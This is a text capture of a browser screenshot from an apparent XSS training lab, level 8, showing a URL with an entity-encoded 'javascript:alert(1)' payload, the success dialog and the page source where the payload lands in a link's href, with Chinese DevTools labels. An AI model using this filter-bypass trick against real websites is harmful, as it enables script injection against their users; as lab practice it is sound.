 192.168.20.128:8081/level8.php?keyword=javasc%26%23114ipt:alert(1)
192.168.20.128:8081 显示
完成的不错！
确定 取消
友情链接
元素 控制台 源代码 网络 性能 内存 应用程序
level8.php?keyw...14ipt:alert(1)
=j...
器...
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8 window.location.href="level9.php?keyword=not bad!";
9 }
10 </script>
11 <title>欢迎来到level8</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level8</h1>
15 <center>
16 <form action=level8.php method=GET>
17 <input name=keyword  value="javasc&amp;#114ipt:alert(1)">
18 <input type=submit name=submit value=添加友情链接 />
19 </form>
20 </center><center><BR><a href="javasc&#114ipt:alert(1)">友情链接</a></center><center><img src=level8.j
21 <h3 align=center>payload的长度:23</h3></body>
22 </html>
23
监视
断点
在抛出未捕获
在抛出捕获的
作用域
调用堆栈
XHR/提取断
DOM 断点
全局侦听器
事件侦听器断
CSP 违反了